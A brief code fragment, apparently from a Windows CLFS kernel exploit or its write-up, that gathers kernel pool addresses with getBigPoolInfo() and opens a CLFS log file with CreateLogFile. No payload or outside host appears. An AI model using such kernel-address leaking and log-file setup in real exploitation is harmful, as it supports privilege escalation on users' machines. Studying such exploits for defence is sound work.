 CLFS_kernelAddrArray = getBigPoolInfo();
wprintf(L"Name %s", stored_name_CreateLog);
hlogfile = CreateLogFile(stored_name_CreateLog, 0xC0010000, FILE_SHARE_READ, 0, 3, 0);
if (hlogfile == INVALID_HANDLE_VALUE) {
printf("[+] Can't open hlog file\n");
exit(0);
}
CLFS_kernelAddrArray = getBigPoolInfo();